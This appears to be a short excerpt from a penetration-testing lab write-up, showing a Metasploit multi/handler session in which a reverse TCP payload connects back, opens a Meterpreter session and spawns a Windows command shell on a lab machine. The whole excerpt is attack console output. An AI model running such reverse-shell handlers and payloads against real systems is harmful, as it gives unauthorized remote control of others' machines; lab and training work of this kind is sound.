 msf5 exploit(multi/handler) > set LHOST 192.168.48.130
LHOST => 192.168.48.130
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.48.130:4444
[*] Sending stage (176195 bytes) to 192.168.48.175
[*] Meterpreter session 1 opened (192.168.48.130:4444 -> 192.168.48.175:49188) at 2020-08-06 13:57:55 +0530
meterpreter > getuid
Server username: Pentest-Priv\pentest
meterpreter > shell
Process 2116 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.